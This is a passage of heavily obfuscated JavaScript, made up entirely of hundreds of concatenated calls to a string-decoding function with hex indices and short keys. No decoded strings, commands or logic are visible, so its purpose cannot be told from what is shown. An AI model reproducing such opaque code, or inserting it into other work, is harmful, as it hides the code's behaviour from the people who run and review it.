8,'IRv2')+T(0x1ce7,'IRv2')+T(0x1b4e,'e5s5')+T(0xfc9,']^Fw')+T(0x10b0,'YI^*')+T(0x3bf,'e5s5')+T(0x1044,'3tYK')+T(0x1a22,'6LVU')+T(0x225,'KW0L')+T(0x1428,'lmcm')+T(0x1129,'abOC')+T(0x14ad,'MbPN')+T(0x1745,'pPl3')+T(0x661,'x#Xz')+T(0x58c,'mG2b')+T(0x1a8f,'mXeG')+T(0x48f,'xs]C')+T(0x8be,'%BLW')+T(0x6ed,']^Fw')+T(0xbcf,'(npV')+T(0x192,'8RHC')+T(0x1c3f,'8RHC')+T(0xc31,'Q%#K')+T(0xa51,'e5s5')+T(0x1200,'xs]C')+T(0x1383,'Q*(5')+T(0x12b1,'Qqc3')+T(0x68d,'qzIG')+T(0x9c6,'%BLW')+T(0x1ce0,'abOC')+T(0xa10,'d[Pk')+T(0xc35,'#R6C')+T(0x986,'mG2b')+T(0xce5,'abOC')+T(0x4c7,'#R6C')+T(0x255,'t1)q')+T(0x625,']^Fw')+T(0xea0,'6LVU')+T(0x926,'Lhuw')+T(0x1585,'KW0L')+T(0x1b42,'MbPN')+T(0x1054,'qzIG')+T(0x925,'QJC3')+T(0xc6c,'vf3D')+T(0x989,'mZe4')+T(0x15a0,'mZe4')+T(0x767,'MbPN')+T(0x16eb,'#R6C')+T(0x42d,'t1)q')+T(0x1a1e,'%BLW')+T(0x1a57,'%BLW')+T(0x224,'mZe4')+T(0x1949,'6LVU')+T(0x1c8,'d[Pk')+T(0x1548,'Lhuw')+T(0x1034,'8RHC')+T(0x5ca,'pPl3')+T(0x1670,'IRv2')+T(0x1881,'IRv2')+T(0x1c3b,'KBoF')+T(0x196d,'h6q2')+T(0xf37,'vf3D')+T(0x161c,'YI^*')+T(0xee7,'d[Pk')+T(0x406,'x#Xz')+T(0x699,'t1)q')+T(0x1a7c,'8RHC')+T(0x1d75,'xs]C')+T(0x1340,'KW0L')+T(0xf7c,'t1)q')+T(0x1285,'#R6C')+T(0x15a9,'pPl3')+T(0xd53,'h6q2')+T(0x619,'IRv2')+T(0x11b2,'#R6C')+T(0x100c,'gK(O')+T(0xb23,'YI^*')+T(0x4ca,'qzIG')+T(0x19da,'v&rb')+T(0xe19,'Lhuw')+T(0x18de,'QJC3')+T(0x18eb,'abOC')+T(0x17d3,'pPl3')+T(0xdeb,'l(E!')+T(0xc89,'h6q2')+T(0xb94,'mG2b')+T(0x1d45,'$zWl')+T(0x17d,'J&FJ')+T(0x14a,'qzIG')+T(0x19d,'%2cg')+T(0x3ad,'J&FJ')+T(0x73a,'[&KQ')+T(0xabc,'(npV')+T(0xe2d,'KBoF')+T(0xc3a,'pPl3')+T(0x85b,'6LVU')+T(0x1a9f,'YI^*')+T(0x61b,'v&rb')+T(0x1362,'mG2b')+T(0x1b2,'m86@')+T(0xd1c,'Lhuw')+T(0xc12,'lU&K')+T(0x132d,'wPDd')+T(0x1b48,'y7l%')+T(0x1bb2,'E70R')+T(0xa25,'Lhuw')+T(0x1108,'l(E!')+T(0x26c,'IRv2')+T(0x60f,'v&rb')+T(0x1990,'pPl3')+T(0x84f,'Utdh')+T(0x78f,'[&KQ')+T(0x273,'pPl3')+T(0x1b33,'wPDd')+T(0x1869,'mXeG')+T(0x92a,'e5s5')+T(0x19d7,'tUmy')+T(0xe04,'d[Pk')+T(0x16b0,'e5s5')+T(0x1332,'YI^*')+T(0xc17,')dnC')+T(0x145e,'abOC')+T(0x144d,'d[Pk')+T(0x1a31,'v&rb')+T(0xa77,')dnC')+T(0x227,'y7l%')+T(0x890,'$zWl')+T(0x6aa,'mG2b')+T(0xe5a,'E70R')+T(0x1879,'%BLW')+T(0xb4a,'6LVU')+T(0x2d3,'l(E!')+T(0x12e9,'$zWl')+T(0xe80,'xs]C')+T(0x78d,'%BLW')+T(0x543,'QJC3')+T(0x19dc,'^wgA')+T(0x81f,'gK(O')+T(0xf5e,'[&KQ')+T(0xad5,'Qqc3')+T(0xfb2,')dnC')+T(0xbf4,'d[Pk')+T(0x65a,'Utdh')+T(0x963,'d[Pk')+T(0x31e,'abOC')+T(0x19c2,'E70R')+T(0xcb0,'MbPN')+T(0x532,'Q*(5')+T(0x2fb,'v&rb')+T(0x86c,'Q*(5')+T(0xd4a,'xs]C')+T(0x12b0,'pPl3')+T(0x1567,'QJC3')+T(0x1b9b,'Qqc3')+T(0xdd8,'pPl3')+T(0x105a,'QJC3')+T(0xa99,')dnC')+T(0x1d06,'(npV')+T(0xb52,'MbPN')+T(0x1c37,'KBoF')+T(0x1ab3,'KBoF')+T(0x322,'QJC3')+T(0xb53,'J&FJ')+T(0x4de,'mZe4')+T(0x1db9,'Qqc3')+T(0x1a4b,'E70R'))+(T(0xd32,'QJC3')+T(0xbfc,'mXeG')+T(0xeb0,'e5s5')+T(0x1ab1,'vf3D')+T(0x507,'e5s5')+T(0x1c19,'^wgA')+T(0x189c,'E70R')+T(0x21b,'[&KQ')+T(0x1ba9,'l(E!')+T(0x15be,'^wgA')+T(0x6f0,'[&KQ')+T(0x800,'DbZi')+T(0xdcf,'tUmy')+T(0xd76,'MbPN')+T(0x196f,'J&FJ')+T(0x94b,'y7l%')+T(0x140f,'rQ*T')+T(0x1a23,'Q*(5')+T(0x102a,'Utdh')+T(0xed1,'qzIG')+T(0x1509,'mXeG')+T(0x73d,'Q*(5')+T(0x11d9,'6LVU')+T(0x214,'Q*(5')+T(0x18a8,'qzIG')+T(0x4e0,'Utdh')+T(0x1074,'y7l%')+T(0x1ca,'rQ*T')+T(0xe4d,'gK(O')+T(0xe2f,'mXeG')+T(0xd3d,'%2cg')+T(0x1c91,'%2cg')+T(0x87a,'%BLW')+T(0x7be,'wPDd')+T(0x1f8,'J&FJ')+T(0x152b,'h6q2')+T(0xcd4,'QJC3')+T(0x707,'mG2b')+T(0xdfa,'LK@A')+T(0x51f,'Q%#K')+T(0xa1f,'abOC')+T(0xc50,'qzIG')+T(0x16aa,'l(E!')+T(0x1798,'xs]C')+T(0xbba,'%BLW')+T(0x1dbd,'mZe4')+T(0xcfe,'Qqc3')+T(0x1cbb,'vf3D')+T(0xa98,'qzIG')+T(0x1b24,'l(E!')+T(0x1856,'m86@')+T(0x11b1,'lU&K')+T(0x1a8,'h6q2')+T(0x1a44,')dnC')+T(0x1004,'E70R')+T(0x1cb3,'Utdh')+T(0x110d,'Q*(5')+T(0xae3,'KBoF')+T(0x1238,'J&FJ')+T(0x121f,'y7l%')+T(0x762,'gK(O')+T(0xf5a,'mG2b')+T(0x1aa9,'Q*(5')+T(0x1349,'YI^*')+T(0x1251,'QJC3')+T(0x62e,'t1)q')+T(0x680,'3tYK')+T(0x1b98,'mG2b')+T(0x1641,'YI^*')+T(0xd90,']^Fw')+T(0x1a9b,'h6q2')+T(0xd57,']^Fw')+T(0x2f5,'tUmy')+T(0x92c,'Q%#K')+T(0xef2,']^Fw')+T(0x722,'l(E!')+T(0xaf9,'m86@')+T(0x1a04,'e5s5')+T(0x114c,'mXeG')+T(0xdbc,'QJC3')+T(0x516,'#R6C')+T(0x1635,'tUmy')+T(0x1bf9,'KBoF')+T(0x14c5,'8RHC')+T(0x16ac,'#R6C')+T(0x7a9,'x#Xz')+T(0x17fb,'MbPN')+T(0x1ad3,'LK@A')+T(0x737,'wPDd')+T(0x23a,'^wgA')+T(0x1064,'YI^*')+T(0x1801,'$zWl')+T(0x573,'MbPN')+T(0x1231,'DbZi')+T(0xec5,'Lhuw')+T(0xc34,'MbPN')+T(0x1b5e,'Qqc3')+T(0x1326,'xs]C')+T(0x854,'YI^*')+T(0x1815,'8RHC')+T(0x1ad,'$zWl')+T(0x1c9d,'YI^*')+T(0x1b06,'8RHC')+T(0x663,'y7l%')+T(0x88f,'xs]C')+T(0x1692,'YI^*')+T(0x1643,'t1)q')+T(0x6e0,'DbZi')+T(0x66f,'$zWl')+T(0x16dc,'Qqc3')+T(0x1b0e,'mZe4')+T(0x1b41,'^wgA')+T(0x18e5,']^Fw')+T(0x349,'mG2b')+T(0xcfb,'Utdh')+T(0x14ce,'tUmy')+T(0xdf7,'(npV')+T(0x12f6,'IRv2')+T(0x1d3e,'mG2b')+T(0x1d8e,'LK@A')+T(0x1c2,'pPl3')+T(0x747,'t1)q')+T(0x1249,'tUmy')+T(0x180,'qzIG')+T(0x33f,'KBoF')+T(0x160d,'^wgA')+T(0x1000,'abOC')+T(0x16a,'l(E!')+T(0x1098,'YI^*')+T(0x1517,'KW0L')+T(0x1958,'lU&K')+T(0x1bd2,'LK@A')+T(0xbb0,'e5s5')+T(0x517,'Q*(5')+T(0x184f,'mZe4')+T(0x8e7,'mXeG')+T(0x194,'tUmy')+T(0x113c,'wPDd')+T(0x2d7,'mG2b')+T(0x11f9,'E70R')+T(0x445,'3tYK')+T(0x9c7,']^Fw')+T(0x6e4,'tUmy')+T(0xd83,']^Fw')+T(0x61d,'Q*(5')+T(0x171d,'xs]C')+T(0x1b2c,'d[Pk')+T(0x1434,'[&KQ')+T(0x253,'MbPN')+T(0x17fd,'h6q2')+T(0x49f,'^wgA')+T(0x10e4,')dnC')+T(0x1c4f,'^wgA')+T(0x34a,'mG2b')+T(0x1aba,'m86@')+T(0xb09,'mG2b')+T(0xdc4,'t1)q')+T(0x997,'IRv2')+T(0x19ff,'KBoF')+T(0x1883,'lmcm')+T(0x837,'gK(O')+T(0x1ee,'mZe4')+T(0x169d,'qzIG')+T(0x4e9,'tUmy')+T(0x2a7,'LK@A')+T(0xd75,'d[Pk')+T(0xdd6,'%2cg')+T(0x18e2,'[&KQ')+T(0x452,'[&KQ')+T(0x387,'Lhuw')+T(0xda2,'l(E!')+T(0xb5c,'l(E!')+T(0x635,'YI^*')+T(0x106d,'v&rb')+T(0x1b50,'lU&K')+T(0xa47,'y7l%')+T(0x128d,'h6q2')+T(0xa82,'Lhuw')+T(0xccf,'y7l%')+T(0x12ee,'h6q2')+T(0xac0,'DbZi')+T(0xf70,'QJC3')+T(0x16b8,'t1)q')+T(0x1344,'wPDd')+T(0x16e0,'8RHC')+T(0x8fa,'y7l%')+T(0x1191,'lmcm')+T(0x18c,'(npV')+T(0x1d4b,'[&KQ')+T(0xccb,'m86@')+T(0x5c3,'rQ*T')+T(0x1a56,'J&FJ')+T(0x1c16,'tUmy')+T(0x1b0,'mXeG')+T(0x153a,'LK@A')+T(0x1c7b,'mG2b')+T(0x1a61,'qzIG')+T(0xfca,'Lhuw')+T(0x177a,'t1)q')+T(0x1313,')dnC'))+(T(0x801,'LK@A')+T(0x1bd1,'lU&K')+T(0x15eb,'[&KQ')+T(0x1a06,'l(E!')+T(0x1c21,'KBoF')+T(0xd11,'mXeG')+T(0x8a0,'h6q2')+T(0x101b,'KBoF')+T(0x991,'QJC3')+T(0x1b54,'KW0L')+T(0x1106,'l(E!')+T(0x1d28,'abOC')+T(0x9eb,'t1)q')+T(0x1b30,'8RHC')+T(0x12e7,'DbZi')+T(0xc75,'Utdh')+T(0x7ba,'^wgA')+T(0x42b,'[&KQ')+T(0x398,'pPl3')+T(0x16b4,'d[Pk')+T(0x297,'6LVU')+T(0x50a,'abOC')+T(0xb7f,')dnC')+T(0xecf,'LK@A')+T(0xb6d,'mZe4')+T(0x1cc,'rQ*T')+T(0x1ac4,'6LVU')+T(0xed5,'(npV')+T(0xffa,'6LVU')+T(0xca6,'m86@')+T(0xb19,'YI^*')+T(0x7fb,'Lhuw')+T(0x96f,'qzIG')+T(0x17af,'LK@A')+T(0xbf2,'E70R')+T(0x5d4,'l(E!')+T(0x540,'QJC3')+T(0x12b6,')dnC')+T(0x13a6,'Q%#K')+T(0x173c,'rQ*T')+T(0x1a70,'MbPN')+T(0x145c,'rQ*T')+T(0x1de9,'lU&K')+T(0x1ddb,'QJC3')+T(0x170a,'8RHC')+T(0x15df,'LK@A')+T(0xe47,'m86@')+T(0x199d,'IRv2')+T(0x16f,'8RHC')+T(0x1d2e,'LK@A')+T(0x69d,'%BLW')+T(0xca4,'e5s5')+T(0xe99,'YI^*')+T(0xc48,'#R6C')+T(0xc73,'gK(O')+T(0x906,'v&rb')+T(0x12d5,'^wgA')+T(0x1b4b,'xs]C')+T(0x803,']^Fw')+T(0x1572,'qzIG')+T(0x15e9,']^Fw')+T(0x1af3,'^wgA')+T(0xd4c,'abOC')+T(0xbbe,'rQ*T')+T(0xcc1,'Lhuw')+T(0x2e0,'mZe4')+T(0x639,'$zWl')+T(0x1c9f,'mZe4')+T(0x265,'KW0L')+T(0x37c,')dnC')+T(0x14e8,'vf3D')+T(0xe1e,'v&rb')+T(0x8a8,'Qqc3')+T(0x1734,'3tYK')+T(0x7a8,'Lhuw')+T(0x15fd,'m86@')+T(0x17f6,'mXeG')+T(0x8b0,'8RHC')+T(0xa78,'x#Xz')+T(0x1872,'$zWl')+T(0x849,'^wgA')+T(0x45f,'abOC')+T(0x1ddd,'qzIG')+T(0xf51,'Utdh')+T(0x193f,'[&KQ')+T(0x199f,'m86@')+T(0xb8f,'LK@A')+T(0x45e,'m86@')+T(0x1266,'h6q2')+T(0x11f3,'mZe4')+T(0x124c,'E70R')+T(0x10b4,'QJC3')+T(0x149f,'KBoF')+T(0x67c,'J&FJ')+T(0x119f,'mG2b')+T(0x1ad8,'m86@')+T(0xc37,'mXeG')+T(0x38b,'xs]C')+T(0x1942,'h6q2')+T(0x64e,'mG2b')+T(0x1806,'y7l%')+T(0xec2,'abOC')+T(0xc04,'wPDd')+T(0x18c9,'v&rb')+T(0x192b,'8RHC')+T(0x7c3,'wPDd')+T(0x6ce,'6LVU')+T(0xce9,'6LVU')+T(0x3e9,'wPDd')+T(0x18b5,'Q*(5')+T(0x1db5,'6LVU')+T(0x1c64,'E70R')+T(0xb55,'rQ*T')+T(0xf76,'wPDd')+T(0x241,']^Fw')+T(0xd34,'Lhuw')+T(0xa49,'vf3D')+T(0x1a35,'x#Xz')+T(0x1334,'E70R')+T(0x930,'l(E!')+T(0xe27,'lU&K')+T(0x633,'QJC3')+T(0x758,'m86@')+T(0x120b,'E70R')+T(0xf2d,'gK(O')+T(0x31a,']^Fw')+T(0x1dbf,'KW0L')+T(0xf72,'MbPN')+T(0xb88,'pPl3')+T(0x1369,'d[Pk')+T(0x4c8,'mZe4')+T(0xa3f,'t1)q')+T(0x1d54,'KW0L')+T(0xfbb,'Lhuw')+T(0x1649,'gK(O')+T(0x4dd,'YI^*')+T(0xdba,'QJC3')+T(0xc13,'mG2b')+T(0x16bf,'mXeG')+T(0x110e,'[&KQ')+T(0x1ce1,'vf3D')+T(0x1dfa,'tUmy')+T(0x18bb,'Q*(5')+T(0x1bd0,'E70R')+T(0x1707,'J&FJ')+T(0xc3f,'v&rb')+T(0xb22,'e5s5')+T(0xde1,'d[Pk')+T(0x166d,'3tYK')+T(0xd54,'qzIG')+T(0xe26,'lU&K')+T(0x1b0f,'mG2b')+T(0x1b38,'8RHC')+T(0xaa0,'mXeG')+T(0x40f,'wPDd')+T(0x1ab2,')dnC')+T(0x937,'6LVU')+T(0xd66,'KBoF')+T(0x202,'abOC')+T(0x195,'IRv2')+T(0x787,'KBoF')+T(0x660,'YI^*')+T(0x1c0b,'^wgA')+T(0x1981,'abOC')+T(0x73c,'pPl3')+T(0xb01,'Q*(5')+T(0x5fe,'tUmy')+T(0x111c,'YI^*')+T(0x75f,'MbPN')+T(0x9db,'wPDd')+T(0x110c,'d[Pk')+T(0x142a,'mZe4')+T(0x1111,'%2cg')+T(0xb58,'rQ*T')+T(0x1261,'%2cg')+T(0xa90,'h6q2')+T(0x1930,'(npV')+T(0x10b9,'LK@A')+T(0x1744,'IRv2')+T(0x2e6,'^wgA')+T(0x125a,'DbZi')+T(0x9fa,'YI^*')+T(0x7d8,'[&KQ')+T(0xda7,'m86@')+T(0xba1,'gK(O')+T(0x16fc,'d[Pk')+T(0x603,'YI^*')+T(0x1a16,'gK(O')+T(0x3cc,'Q*(5')+T(0x144a,'x#Xz')+T(0x16ca,'8RHC')+T(0x1af8,'KW0L')+T(0x2cb,'v&rb')+T(0x1036,'DbZi')+T(0x1c39,'Utdh')+T(0x1446,'vf3D')+T(0x13fc,'YI^*')+T(0x143c,'pPl3')+T(0x1052,'8RHC')+T(0x978,'Utdh'))+(T(0x1913,'Utdh')+T(0x1360,'IRv2')+T(0x1152,'%BLW')+T(0x178c,'qzIG')+T(0xbcc,'mG2b')+T(0x6ae,'tUmy')+T(0x2df,']^Fw')+T(0x17d5,'DbZi')+T(0x649,'y7l%')+T(0x192d,'mXeG')+T(0xcc9,'KBoF')+T(0x11c4,'^wgA')+T(0x1816,'wPDd')+T(0x1699,'Q*(5')+T(0x956,'Lhuw')+T(0x8c2,'J&FJ')+T(0xdc7,'qzIG')+T(0x1c92,'qzIG')+T(0x2d8,'#R6C')+T(0x7cf,'pPl3')+T(0x1570,'vf3D')+T(0x1cce,'lU&K')+T(0x1a78,'v&rb')+T(0x125f,'MbPN')+T(0x13dd,'xs]C')+T(0x1227,'3tYK')+T(0x246,'m86@')+T(0xaf6,'KBoF')+T(0x1c57,'pPl3')+T(0x1877,'mG2b')+T(0xecb,'DbZi')+T(0x27e,'DbZi')+T(0xcd6,'Qqc3')+T(0x15ee,'(npV')+T(0x14c2,'v&rb')+T(0xba6,'#R6C')+T(0xba3,'h6q2')+T(0xe50,'mG2b')+T(0x194e,')dnC')+T(0x197f,'mZe4')+T(0xaab,']^Fw')+T(0x32b,'Q*(5')+T(0x12b9,'wPDd')+T(0x17b9,'LK@A')+T(0x1698,'DbZi')+T(0x4c5,'$zWl')+T(0x316,'rQ*T')+T(0x1306,'^wgA')+T(0x18b1,'v&rb')+T(0xcde,'QJC3')+T(0xeef,'h6q2')+T(0x1c59,'3tYK')+T(0x90b,'abOC')+T(0x1b5c,'qzIG')+T(0x1832,'wPDd')+T(0x8b8,'t1)q')+T(0x1ae3,'vf3D')+T(0xfed,'Utdh')+T(0x1bc7,'%2cg')+T(0x117b,'y7l%')+T(0x14b6,'Utdh')+T(0x100f,'%BLW')+T(0x1581,'vf3D')+T(0x138f,'$zWl')+T(0xa55,'mXeG')+T(0x10a7,'DbZi')+T(0x12a5,'e5s5')+T(0x191a,'IRv2')+T(0x15bf,'m86@')+T(0x1936,'(npV')+T(0x1c55,'lmcm')+T(0xe33,'$zWl')+T(0x5c6,'wPDd')+T(0x12d1,'m86@')+T(0x1864,'x#Xz')+T(0x147a,'vf3D')+T(0x1c2c,'mZe4')+T(0x1690,'KW0L')+T(0xaf3,'Q%#K')+T(0xc54,'IRv2')+T(0x10a8,'y7l%')+T(0x36c,'tUmy')+T(0x1396,'$zWl')+T(0x9d4,'$zWl')+T(0x748,'IRv2')+T(0xc51,'Q*(5')+T(0x183d,'^wgA')+T(0xb21,'h6q2')+T(0xfa6,']^Fw')+T(0x1959,'Q*(5')+T(0x118c,'%2cg')+T(0x1dd9,'#R6C')+T(0x6d9,'wPDd')+T(0x139f,'IRv2')+T(0x1295,'pPl3')+T(0x1da5,'J&FJ')+T(0x5d2,'6LVU')+T(0x245,'lmcm')+T(0x1296,'#R6C')+T(0x7bb,'Qqc3')+T(0x15ec,'d[Pk')+T(0x103b,'8RHC')+T(0x6a2,'%2cg')+T(0xa64,'%2cg')+T(0x12f7,'Qqc3')+T(0x1669,'LK@A')+T(0x1516,'d[Pk')+T(0x1a14,'8RHC')+T(0x15b2,'DbZi')+T(0x1558,'^wgA')+T(0xdc8,'h6q2')+T(0x1469,'Q*(5')+T(0xfb1,'xs]C')+T(0xcb4,'l(E!')+T(0x7cc,'J&FJ')+T(0x561,'x#Xz')+T(0x32d,'qzIG')+T(0x20a,'DbZi')+T(0x172b,'l(E!')+T(0xa1c,'x#Xz')+T(0xd3f,'Q%#K')+T(0x95d,'YI^*')+T(0xea7,'mXeG')+T(0xa3e,'v&rb')+T(0xce0,'pPl3')+T(0x9ac,'qzIG')+T(0x30e,'#R6C')+T(0x19a0,'KW0L')+T(0x15e,'Q*(5')+T(0x139e,'DbZi')+T(0x1381,'m86@')+T(0x1d1e,'l(E!')+T(0x631,'(npV')+T(0xf64,'(npV')+T(0x2e3,'m86@')+T(0x498,'m86@')+T(0x1b94,'mXeG')+T(0x614,'J&FJ')+T(0xa40,']^Fw')+T(0x17a2,'qzIG')+T(0xac2,'qzIG')+T(0x1a6e,'KW0L')+T(0x22b,'pPl3')+T(0xd74,'KW0L')+T(0x114b,'y7l%')+T(0xa6d,'t1)q')+T(0x108a,'8RHC')+T(0xb68,'pPl3')+T(0x51a,'y7l%')+T(0x15b7,'t1)q')+T(0x1be,'pPl3')+T(0x644,'Utdh')+T(0x46f,'^wgA')+T(0x1651,'QJC3')+T(0x1672,'d[Pk')+T(0xcb9,'(npV')+T(0x1db1,'Q%#K')+T(0x1163,'8RHC')+T(0x4a9,'DbZi')+T(0x5a9,'wPDd')+T(0x442,'E70R')+T(0x69c,'h6q2')+T(0x1d2a,'lmcm')+T(0x17b4,'lmcm')+T(0xaa9,'rQ*T')+T(0x38d,'^wgA')+T(0x966,'KBoF')+T(0x1d9f,'t1)q')+T(0x792,')dnC')+T(0xd81,'Qqc3')+T(0x17e5,'mG2b')+T(0x1666,'v&rb')+T(0xd20,'mZe4')+T(0x1457,'vf3D')+T(0x10f2,'gK(O')+T(0x1a25,'Q%#K')+T(0x1943,'wPDd')+T(0x159a,'mZe4')+T(0x18fe,']^Fw')+T(0x1a34,'xs]C')+T(0xa14,'3tYK')+T(0x112b,'l(E!')+T(0xf2f,'Q*(5')+T(0x479,'gK(O')+T(0xd31,'$zWl')+T(0x1400,'vf3D')+T(0x975,'Qqc3')+T(0x542,'MbPN')+T(0x1215,'t1)q')+T(0x10c7,'LK@A')+T(0x14d1,'LK@A')+T(0x1425,')dnC')+T(0xb5d,'d[Pk')+T(0x7ea,'lmcm')+T(0x1167,'rQ*T')+T(0x11ba,'^wgA')+T(0x9c0,'KW0L')+T(0x1447,'$zWl')+T(0x1033,'qzIG')+T(0xebd,'8RHC'))+(T(0x123a,'%BLW')+T(0x10dd,')dnC')+T(0xba9,'rQ*T')+T(0x268,'8RHC')+T(0xa6e,'YI^*')+T(0x1a73,')dnC')+T(0x15d2,')dnC')+T(0xce7,'tUmy')+T(0x113e,'KW0L')+T(0x15e5,'LK@A')+T(0x14d2,'pPl3')+T(0x9a1,'J&FJ')+T(0x155c,'Lhuw')+T(0x1831,'MbPN')+T(0x1975,'gK(O')+T(0x12a7,'[&KQ')+T(0x17cb,'mZe4')+T(0x1777,'gK(O')+T(0x4d0,'MbPN')+T(0x1dd1,'v&rb')+T(0x4bc,'MbPN')+T(0x12a0,'(npV')+T(0x6b3,'gK(O')+T(0x11e4,'d[Pk')+T(0x251,'#R6C')+T(0x1a99,'KW0L')+T(0x9b5,'DbZi')+T(0x1243,'d[Pk')+T(0x3bd,'Utdh')+T(0xd87,'8RHC')+T(0x321,'KBoF')+T(0xc93,')dnC')+T(0x1793,'qzIG')+T(0x12d7,'v&rb')+T(0x102b,'QJC3')+T(0x325,'E70R')+T(0x163e,'6LVU')+T(0x4f2,'[&KQ')+T(0xcac,'e5s5')+T(0x1daa,')dnC')+T(0x120f,')dnC')+T(0x2b0,'Q%#K')+T(0x918,'l(E!')+T(0x1b3b,'m86@')+T(0x1b70,'Utdh')+T(0x1013,'lU&K')+T(0x1773,'d[Pk')+T(0x428,'mG2b')+T(0x59b,'J&FJ')+T(0x1d98,'m86@')+T(0x712,'8RHC')+T(0x1a48,'Lhuw')+T(0xe59,'Q%#K')+T(0x1281,'h6q2')+T(0xe87,')dnC')+T(0x475,'DbZi')+T(0x541,'%BLW')+T(0x675,'y7l%')+T(0x7e9,'mZe4')+T(0x1cd7,'MbPN')+T(0xb02,'Q%#K')+T(0x112e,'l(E!')+T(0x15d7,'wPDd')+T(0x1a7f,'pPl3')+T(0x383,'[&KQ')+T(0x16f5,')dnC')+T(0xbf5,'KBoF')+T(0x52c,'E70R')+T(0x13b4,'wPDd')+T(0x952,'mXeG')+T(0x142c,'IRv2')+T(0xe20,'#R6C')+T(0x1b40,'lmcm')+T(0xcc8,'3tYK')+T(0x61a,'J&FJ')+T(0x15c3,'J&FJ')+T(0x6c4,'d[Pk')+T(0x1235,'Q*(5')+T(0x8f4,'mZe4')+T(0xd39,'rQ*T')+T(0x9f3,'KBoF')+T(0x141f,'[&KQ')+T(0xcb6,'IRv2')+T(0x295,'v&rb')+T(0x97c,'tUmy')+T(0x54e,'x#Xz')+T(0xc2b,'lU&K')+T(0x9ca,'lmcm')+T(0x11c3,'lmcm')+T(0x13d9,'Lhuw')+T(0x15e0,'Utdh')+T(0x237,'rQ*T')+T(0x45c,')dnC')+T(0x610,'#R6C')+T(0x1c4a,'rQ*T')+T(0x1d67,'gK(O')+T(0x4e5,'(npV')+T(0xe7c,'Lhuw')+T(0x67f,'Utdh')+T(0x1273,'IRv2')+T(0xc6d,'e5s5')+T(0x1cf6,'Utdh')+T(0xcf2,'qzIG')+T(0xfbe,'[&KQ')+T(0x1d64,'YI^*')+T(0x151,'QJC3')+T(0x1d38,'8RHC')+T(0x11d8,'mXeG')+T(0xcaf,'QJC3')+T(0x14d9,'MbPN')+T(0xfd1,'#R6C')+T(0x1a4a,'$zWl')+T(0x90d,'Q%#K')+T(0x973,'8RHC')+T(0x1c81,'m86@')+T(0x1417,'%BLW')+T(0x174f,'YI^*')+T(0x136c,'(npV')+T(0xbff,'vf3D')+T(0x1bdc,'DbZi')+T(0xdf1,')dnC')+T(0x3d9,'IRv2')+T(0x17e1,'y7l%')+T(0x13bc,'3tYK')+T(0x546,'lU&K')+T(0x7ee,'[&KQ')+T(0xf80,'KW0L')+T(0x1211,'IRv2')+T(0x138e,'YI^*')+T(0x171c,'[&KQ')+T(0x190d,'Utdh')+T(0x5de,'LK@A')+T(0x14cf,'l(E!')+T(0x49d,')dnC')+T(0xa57,'mXeG')+T(0xbb1,'xs]C')+T(0xd4d,'wPDd')+T(0x146f,'v&rb')+T(0x1357,'QJC3')+T(0x4d1,'xs]C')+T(0xee3,'8RHC')+T(0x583,'mXeG')+T(0x166e,'^wgA')+T(0x111d,'Q*(5')+T(0x19ec,'^wgA')+T(0x1c48,'8RHC')+T(0x1cdd,'abOC')+T(0x1929,'d[Pk')+T(0x615,'qzIG')+T(0xb41,'MbPN')+T(0xd2c,'LK@A')+T(0x942,'^wgA')+T(0x1050,'tUmy')+T(0x1940,'LK@A')+T(0x1d3b,'YI^*')+T(0x1b62,'wPDd')+T(0x1725,'pPl3')+T(0x19bb,'MbPN')+T(0x1d74,'xs]C')+T(0x14e4,'J&FJ')+T(0xc0a,'qzIG')+T(0x1474,'t1)q')+T(0x1175,'e5s5')+T(0x129d,'YI^*')+T(0x79b,'#R6C')+T(0x1330,'IRv2')+T(0x1a0b,'QJC3')+T(0x531,'%BLW')+T(0x16f9,'t1)q')+T(0x1592,'v&rb')+T(0xe73,'tUmy')+T(0x12ce,'l(E!')+T(0x14aa,'IRv2')+T(0x19a8,'mZe4')+T(0x1646,'$zWl')+T(0x41d,'mZe4')+T(0xa58,'KW0L')+T(0x1923,')dnC')+T(0x15a5,'YI^*')+T(0x2f2,'wPDd')+T(0x1bff,'J&FJ')+T(0x923,'abOC')+T(0x156b,'vf3D')+T(0x1c1a,'QJC3')+T(0xaa5,'pPl3')+T(0x144b,'Qqc3')+T(0x18c7,'Q%#K')+T(0x4a3,'LK@A')+T(0x8cf,'lU&K')+T(0x4ba,'J&FJ')+T(0x23d,'Q*(5')+T(0x81e,'e5s5')+T(0xef8,'xs]C')+T(0x160e,'tUmy')+T(0xaed,'Qqc3')+T(0x13a2,'l(E!')+T(0x8b3,'qzIG')+T(0x1668,'t1)q')+T(0x665,'xs]C')+T(0x596,'xs]C'))+(T(0x13ed,'IRv2')+T(0x1845,'%BLW')+T(0xc91,'J&FJ')+T(0x1d93,'8RHC')+T(0x16c4,'lU&K')+T(0xc1f,'3tYK')+T(0xec6,'J&FJ')+T(0x1825,'xs]C')+T(0x916,'%BLW')+T(0x335,'#R6C')+T(0x4d2,'(npV')+T(0x90a,'abOC')+T(0x1252,'x#Xz')+T(0xd68,'YI^*')+T(0x17f1,'rQ*T')+T(0x684,'mXeG')+T(0xd0f,'mG2b')+T(0x1561,'J&FJ')+T(0x414,'KBoF')+T(0xf45,'Q%#K')+T(0xace,'mZe4')+T(0x1d9e,'6LVU')+T(0xae0,'tUmy')+T(0x836,'lmcm')+T(0x135a,'x#Xz')+T(0x3a1,'vf3D')+T(0x1632,'h6q2')+T(0x696,'xs]C')+T(0x298,'KBoF')+T(0x19c8,'Lhuw')+T(0x174,'Qqc3')+T(0xd3b,'E70R')+T(0x1980,'J&FJ')+T(0xde5,'KW0L')+T(0x1824,'YI^*')+T(0x4af,'%BLW')+T(0x745,'6LVU')+T(0x1cbe,'KW0L')+T(0x874,'J&FJ')+T(0xe07,'wPDd')+T(0x33b,'tUmy')+T(0xd71,'KW0L')+T(0x1538,'h6q2')+T(0x1b57,'(npV')+T(0x773,'(npV')+T(0x119a,'^wgA')+T(0x145f,'vf3D')+T(0x221,'IRv2')+T(0xc19,'mG2b')+T(0x9af,'x#Xz')+T(0xeac,'8RHC')+T(0x1040,'t1)q')+T(0x13c8,'vf3D')+T(0x18cd,']^Fw')+T(0x319,'(npV')+T(0xfd7,'rQ*T')+T(0x1445,'3tYK')+T(0xd8a,'xs]C')+T(0x7b7,'J&FJ')+T(0x19fa,'y7l%')+T(0x1293,'[&KQ')+T(0xa9d,'y7l%')+T(0x1764,'KBoF')+T(0x39b,'t1)q')+T(0x76d,'$zWl')+T(0xa22,'mXeG')+T(0x463,'KBoF')+T(0x710,'lU&K')+T(0xa46,'E70R')+T(0x408,'y7l%')+T(0x2b6,'e5s5')+T(0x1b82,'KW0L'